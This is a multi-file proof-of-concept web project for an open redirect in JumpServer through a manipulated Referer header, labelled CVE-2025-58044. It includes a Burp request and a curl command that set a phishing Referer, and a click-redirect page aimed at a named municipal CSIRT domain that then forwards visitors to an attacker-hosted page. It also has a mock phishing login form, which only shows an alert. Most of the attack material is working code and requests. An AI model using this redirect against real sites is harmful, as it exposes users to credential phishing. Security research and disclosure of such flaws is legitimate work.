
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Open Redirect PoC</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>🔴 Open Redirect PoC</h1>
            <p class="subtitle">CVE-2025-58044 - JumpServer Open Redirect via Referer Header</p>
            <p class="researcher">Researcher: <span id="researcher-name">Your Name</span></p>
        </header>

        <div class="card">
            <h2>📋 How It Works</h2>
            <p>This vulnerability allows an attacker to redirect users to any malicious website by manipulating the <code>Referer</code> header.</p>
            
            <div class="step">
                <span class="step-number">1</span>
                <span>Attacker sets <code>Referer</code> header to malicious URL</span>
            </div>
            <div class="step">
                <span class="step-number">2</span>
                <span>Target server redirects to the Referer URL</span>
            </div>
            <div class="step">
                <span class="step-number">3</span>
                <span>Victim is redirected to attacker-controlled phishing page</span>
            </div>
        </div>

        <div class="card">
            <h2>🎯 Test Open Redirect</h2>
            
            <div class="input-group">
                <label for="target-url">Target URL:</label>
                <input type="url" id="target-url" placeholder="https://example.com/core/i18n/ko/" value="https://domain.com/core/i18n/ko/">
            </div>
            
            <div class="input-group">
                <label for="redirect-url">Redirect to:</label>
                <input type="url" id="redirect-url" placeholder="https://your-phishing-site.com" value="https://yourname.github.io/open-redirect-poc/phishing.html">
            </div>
            
            <button id="test-btn" class="btn btn-primary">🚀 Test Redirect</button>
            <button id="copy-btn" class="btn btn-secondary">📋 Copy Curl Command</button>
        </div>

        <div class="card result-card" id="result-card" style="display:none;">
            <h2>📊 Result</h2>
            <div id="result-content"></div>
        </div>

        <div class="card">
            <h2>📝 Burp Suite Request</h2>
            <div class="code-block" id="burp-request">
                <button class="copy-code-btn" onclick="copyCode('burp-request')">📋 Copy</button>
                <pre><code>GET /core/i18n/ko/ HTTP/1.1
Host: domain.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
Referer: https://your-phishing-site.com
Researcher: Your Name</code></pre>
            </div>
        </div>

        <div class="card">
            <h2>📦 Curl Command</h2>
            <div class="code-block" id="curl-command">
                <button class="copy-code-btn" onclick="copyCode('curl-command')">📋 Copy</button>
                <pre><code>curl -v "https://domain.com/core/i18n/ko/" \
  -H "Referer: https://your-phishing-site.com" \
  -H "Researcher: Your Name"</code></pre>
            </div>
        </div>

        <footer>
            <p>⚠️ For educational and security testing purposes only.</p>
            <p>© 2026 Open Redirect PoC</p>
        </footer>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: click-redirect.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="referrer" content="unsafe-url">
    <title>Redirecting...</title>
</head>
<body>
    <h1>⏳ Loading...</h1>
    <p>Redirecting to CSIRT...</p>
    <script>
        // Kirim request CSIRT dengan Referer phishing page
        const targetUrl = 'https://csirt.banjarmasinkota.go.id/core/i18n/ko/';
        const phishingUrl = 'https://xxisem9090.github.io/open-redirect-poc/phishing.html';

        // Option 1: Open CSIRT in new tab with referer
        const link = document.createElement('a');
        link.href = targetUrl;
        link.target = '_blank';
        link.referrerPolicy = 'unsafe-url';
        link.click();

        // Option 2: Redirect to phishing page after 2 seconds
        setTimeout(() => {
            window.location.href = phishingUrl;
        }, 2000);
    </script>
</body>
</html>
</file>

<file: phishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⚠️ Phishing Demo - Open Redirect PoC</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body class="phishing-page">
    <div class="phishing-container">
        <div class="phishing-card">
            <div class="phishing-header">
                <svg width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="red" stroke-width="2">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                    <path d="M12 8v4"/>
                    <path d="M12 16h.01"/>
                </svg>
                <h1>⚠️ Phishing Simulation</h1>
                <p>This page demonstrates an Open Redirect attack</p>
            </div>

            <div class="phishing-body">
                <div class="alert-box">
                    <strong>🔴 You've been redirected!</strong>
                    <p>This is a simulation of an Open Redirect vulnerability.</p>
                </div>

                <div class="info-box">
                    <h3>📊 What happened?</h3>
                    <ol>
                        <li>You clicked a link on a trusted website</li>
                        <li>The <code>Referer</code> header was manipulated</li>
                        <li>You were redirected to this phishing page</li>
                    </ol>
                </div>

                <div class="info-box">
                    <h3>⚠️ Real Impact</h3>
                    <ul>
                        <li><strong>Phishing:</strong> Steal credentials</li>
                        <li><strong>Malware:</strong> Drive-by downloads</li>
                        <li><strong>Credential Theft:</strong> Fake login pages</li>
                    </ul>
                </div>

                <div class="demo-form">
                    <h3>🎭 Fake Login Demo</h3>
                    <form id="phishing-form" onsubmit="return false;">
                        <div class="form-group">
                            <label>Username / Email</label>
                            <input type="text" placeholder="Enter your username" value="demo@example.com">
                        </div>
                        <div class="form-group">
                            <label>Password</label>
                            <input type="password" placeholder="Enter your password" value="••••••••">
                        </div>
                        <button type="submit" onclick="alert('⚠️ CREDENTIALS CAPTURED! This is a demo.')">
                            🔐 Login (Demo)
                        </button>
                    </form>
                    <p class="demo-note">⚠️ Credentials would be sent to attacker's server</p>
                </div>

                <div class="info-box">
                    <h3>📊 Request Information</h3>
                    <div class="request-info" id="request-info">
                        <p><strong>Referer:</strong> <span id="referer-display">Not captured</span></p>
                        <p><strong>User-Agent:</strong> <span id="useragent-display">Not captured</span></p>
                        <p><strong>Redirect URL:</strong> <span id="redirect-display">Not captured</span></p>
                    </div>
                </div>
            </div>

            <div class="phishing-footer">
                <a href="index.html">← Back to PoC</a>
                <span>|</span>
                <a href="https://github.com/yourusername/open-redirect-poc" target="_blank">📁 GitHub</a>
                <span>|</span>
                <a href="#" onclick="alert('⚠️ This is a demo. No data is actually sent.')">🔒 Privacy</a>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* ===== Reset & Base ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #0a0a0a;
    color: #e0e0e0;
    line-height: 1.6;
    min-height: 100vh;
}

a {
    color: #00d4ff;
    text-decoration: none;
}

a:hover {
    color: #66e8ff;
    text-decoration: underline;
}

/* ===== Container ===== */
.container {
    max-width: 900px;
    margin: 0 auto;
    padding: 20px;
}

/* ===== Header ===== */
header {
    text-align: center;
    padding: 30px 0;
    border-bottom: 1px solid #333;
    margin-bottom: 30px;
}

header h1 {
    font-size: 2.8rem;
    color: #ff4444;
    margin-bottom: 10px;
}

.subtitle {
    font-size: 1.1rem;
    color: #aaa;
}

.researcher {
    margin-top: 8px;
    font-size: 0.95rem;
    color: #00d4ff;
}

/* ===== Cards ===== */
.card {
    background: #151515;
    border: 1px solid #2a2a2a;
    border-radius: 12px;
    padding: 24px;
    margin-bottom: 24px;
    transition: border-color 0.3s ease;
}

.card:hover {
    border-color: #3a3a3a;
}

.card h2 {
    font-size: 1.4rem;
    color: #fff;
    margin-bottom: 16px;
    display: flex;
    align-items: center;
    gap: 10px;
}

/* ===== Steps ===== */
.step {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 10px 0;
    border-bottom: 1px solid #222;
}

.step:last-child {
    border-bottom: none;
}

.step-number {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    background: #ff4444;
    color: #fff;
    border-radius: 50%;
    font-weight: bold;
    font-size: 0.9rem;
    flex-shrink: 0;
}

.step code {
    background: #1a1a1a;
    padding: 2px 8px;
    border-radius: 4px;
    font-size: 0.9rem;
    color: #ffaa00;
}

/* ===== Input Groups ===== */
.input-group {
    margin-bottom: 16px;
}

.input-group label {
    display: block;
    font-weight: 600;
    margin-bottom: 6px;
    color: #ccc;
}

.input-group input {
    width: 100%;
    padding: 10px 14px;
    background: #1a1a1a;
    border: 1px solid #333;
    border-radius: 8px;
    color: #fff;
    font-size: 1rem;
    transition: border-color 0.3s ease;
}

.input-group input:focus {
    outline: none;
    border-color: #00d4ff;
}

/* ===== Buttons ===== */
.btn {
    padding: 10px 24px;
    border: none;
    border-radius: 8px;
    font-weight: 600;
    font-size: 1rem;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-right: 10px;
    margin-top: 8px;
}

.btn-primary {
    background: #ff4444;
    color: #fff;
}

.btn-primary:hover {
    background: #cc0000;
    transform: scale(1.02);
}

.btn-secondary {
    background: #2a2a2a;
    color: #fff;
    border: 1px solid #444;
}

.btn-secondary:hover {
    background: #3a3a3a;
}

.btn-success {
    background: #00c853;
    color: #fff;
}

.btn-success:hover {
    background: #009624;
}

/* ===== Code Blocks ===== */
.code-block {
    background: #0d0d0d;
    border: 1px solid #2a2a2a;
    border-radius: 8px;
    padding: 16px;
    position: relative;
    overflow-x: auto;
}

.code-block pre {
    font-family: 'Consolas', 'Courier New', monospace;
    font-size: 0.9rem;
    color: #e0e0e0;
    white-space: pre-wrap;
    word-break: break-all;
}

.code-block code {
    font-family: inherit;
}

.copy-code-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    background: #2a2a2a;
    color: #fff;
    border: none;
    padding: 4px 12px;
    border-radius: 4px;
    font-size: 0.75rem;
    cursor: pointer;
    transition: background 0.3s ease;
}

.copy-code-btn:hover {
    background: #444;
}

/* ===== Result Card ===== */
.result-card {
    border-color: #ff4444;
    background: #1a0a0a;
}

.result-card h2 {
    color: #ff4444;
}

.result-content {
    padding: 12px;
    background: #0d0d0d;
    border-radius: 6px;
    font-family: 'Consolas', monospace;
    font-size: 0.9rem;
    white-space: pre-wrap;
    word-break: break-all;
    max-height: 300px;
    overflow-y: auto;
}

/* ===== Footer ===== */
footer {
    text-align: center;
    padding: 24px 0;
    border-top: 1px solid #222;
    color: #666;
    font-size: 0.85rem;
}

footer p:first-child {
    color: #ff6666;
}

/* ===== PHISHING PAGE ===== */
.phishing-page {
    background: #0a0a0a;
}

.phishing-container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
}

.phishing-card {
    max-width: 600px;
    width: 100%;
    background: #151515;
    border: 2px solid #ff4444;
    border-radius: 16px;
    padding: 30px;
    box-shadow: 0 0 60px rgba(255, 68, 68, 0.1);
}

.phishing-header {
    text-align: center;
    padding-bottom: 20px;
    border-bottom: 1px solid #2a2a2a;
}

.phishing-header h1 {
    color: #ff4444;
    font-size: 1.8rem;
    margin-top: 10px;
}

.phishing-header p {
    color: #888;
}

.phishing-body {
    padding: 20px 0;
}

.alert-box {
    background: #2a0a0a;
    border-left: 4px solid #ff4444;
    padding: 14px 18px;
    border-radius: 6px;
    margin-bottom: 20px;
}

.alert-box strong {
    color: #ff4444;
    display: block;
    margin-bottom: 4px;
}

.alert-box p {
    color: #aaa;
    font-size: 0.95rem;
}

.info-box {
    background: #0d0d0d;
    padding: 16px 18px;
    border-radius: 8px;
    margin-bottom: 16px;
    border: 1px solid #222;
}

.info-box h3 {
    color: #00d4ff;
    font-size: 1rem;
    margin-bottom: 8px;
}

.info-box ol, .info-box ul {
    padding-left: 20px;
    color: #ccc;
}

.info-box li {
    margin-bottom: 4px;
}

.info-box code {
    background: #1a1a1a;
    padding: 1px 6px;
    border-radius: 3px;
    font-size: 0.85rem;
    color: #ffaa00;
}

.demo-form {
    background: #1a1a1a;
    padding: 18px;
    border-radius: 8px;
    margin: 16px 0;
    border: 1px solid #333;
}

.demo-form h3 {
    color: #fff;
    margin-bottom: 12px;
}

.form-group {
    margin-bottom: 12px;
}

.form-group label {
    display: block;
    color: #aaa;
    font-size: 0.85rem;
    margin-bottom: 4px;
}

.form-group input {
    width: 100%;
    padding: 10px 14px;
    background: #0d0d0d;
    border: 1px solid #333;
    border-radius: 6px;
    color: #fff;
    font-size: 1rem;
}

.form-group input:focus {
    outline: none;
    border-color: #ff4444;
}

.demo-form button {
    width: 100%;
    padding: 12px;
    background: #ff4444;
    color: #fff;
    border: none;
    border-radius: 6px;
    font-weight: bold;
    font-size: 1rem;
    cursor: pointer;
    transition: background 0.3s ease;
}

.demo-form button:hover {
    background: #cc0000;
}

.demo-note {
    text-align: center;
    color: #ff6666;
    font-size: 0.85rem;
    margin-top: 8px;
}

.request-info {
    font-size: 0.9rem;
    color: #aaa;
    word-break: break-all;
}

.request-info strong {
    color: #00d4ff;
}

.phishing-footer {
    text-align: center;
    padding-top: 16px;
    border-top: 1px solid #222;
    color: #666;
}

.phishing-footer a {
    color: #00d4ff;
    margin: 0 8px;
}

.phishing-footer a:hover {
    text-decoration: underline;
}

.phishing-footer span {
    color: #333;
}

/* ===== Responsive ===== */
@media (max-width: 600px) {
    .container {
        padding: 12px;
    }
    
    header h1 {
        font-size: 2rem;
    }
    
    .card {
        padding: 16px;
    }
    
    .btn {
        width: 100%;
        margin-right: 0;
        margin-bottom: 8px;
    }
    
    .phishing-card {
        padding: 18px;
    }
}
</file>
